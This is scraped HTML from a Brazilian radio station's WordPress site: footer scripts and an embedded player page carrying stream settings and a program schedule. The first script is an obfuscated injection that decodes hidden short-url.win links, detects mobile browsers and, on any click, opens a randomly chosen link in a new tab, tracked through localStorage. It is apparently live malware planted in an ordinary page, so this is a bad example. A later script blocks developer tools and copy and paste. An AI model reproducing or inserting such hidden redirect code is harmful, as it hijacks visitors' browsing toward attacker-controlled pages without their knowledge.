<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script type="module" src="//jovempanuva.com.br/core/cache/wpfc-minified/14lu1a46/hcuid.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=6956&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});
//# sourceURL=tie-scripts-js-after</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/cl8is3k/hfxk1.js" id="tie-js-desktop-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9a8lptgw/hfxk1.js" id="tie-js-livesearch-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jovempanuva.com.br/lib/js/wp-emoji-loader.min.js</script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 16541
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=75efb2f640" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=75efb2f640" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=75efb2f640" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=75efb2f640"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=75efb2f640"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=75efb2f640"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=75efb2f640"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '75efb2f640';
            var IS_MOBILE = false;
            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
    var NEXT_SCHEDULES = {"1754722":{"id":"1754722","start":6318,"end":9918,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5160","end_time":"5220"}},"1754754":{"id":"1754754","start":9918,"end":17118,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5220","end_time":"5340"}},"2801583":{"id":"2801583","start":17118,"end":20718,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5340","end_time":"5400"}},"1754733":{"id":"1754733","start":20718,"end":27918,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5400","end_time":"5520"}},"1754738":{"id":"1754738","start":27918,"end":31518,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5520","end_time":"5580"}},"1754759":{"id":"1754759","start":31518,"end":42318,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5580","end_time":"5760"}},"1754744":{"id":"1754744","start":42318,"end":63918,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"5760","end_time":"6120"}},"1754696":{"id":"1754696","start":63918,"end":71118,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6120","end_time":"6240"}},"1754702":{"id":"1754702","start":71118,"end":74718,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6240","end_time":"6300"}},"1754708":{"id":"1754708","start":74718,"end":78318,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"6300","end_time":"6360"}},"1754713":{"id":"1754713","start":78318,"end":85518,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6360","end_time":"6480"}},"1754718":{"id":"1754718","start":85518,"end":92718,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6480","end_time":"6600"}},"1754723":{"id":"1754723","start":92718,"end":96318,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"6600","end_time":"6660"}},"1754717":{"id":1754717,"start":0,"end":6318,"program_info":{"program_id":272139,"program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":5040,"end_time":5160}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2025-12-24';
        var RF3_COVER_HASH = 'c76764f2708d9899c2812b895e1eb1ca48f035c8';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 